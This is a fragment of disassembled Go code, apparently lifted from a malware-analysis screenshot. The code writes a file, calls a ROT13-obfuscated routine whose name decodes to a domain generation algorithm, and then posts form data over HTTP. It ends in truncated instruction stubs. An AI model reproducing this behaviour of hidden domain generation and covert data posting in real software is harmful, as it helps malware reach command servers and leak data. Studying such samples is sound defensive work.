 lea rdx, [0x006eebef]
mov qword [rsp], rdx
mov qword [var_8h], 0x12 ; 18
sub rcx, rax
mov rdx, rcx
neg rcx
sar rcx, 0x3f
and rax, rcx
mov rcx, qword [var_110h]
add rax, rcx
mov qword [var_10h], rax
mov qword [var_18h], rdx
mov qword [var_20h], rdx
mov dword [var_28h], 0x1a4 ; 420
call io/ioutil.WriteFile ; sym.io_ioutil.WriteFile
call main.QbznvaAnzrTrarengvbaNytbevguz ; sym.main.QbznvaAnzrTrarengvbaNytbevguz
mov rax, qword [var_8h]
mov rcx, qword [rsp]
nop
mov rdx, qword [net/http.DefaultClient] ; 0x91b5c0
mov qword [rsp], rdx
mov qword [var_8h], rcx
mov qword [var_10h], rax
lea rax, [var_1f0h]
mov qword [var_18h], rax
call net/http.(*Client).PostForm ; sym.net_http.__Client_.PostForm
cmp qword [var_28h], 0
jne 0x6624cd
ca
mov
mov
lea
mov
cal
mov
mov
lea
mov
cal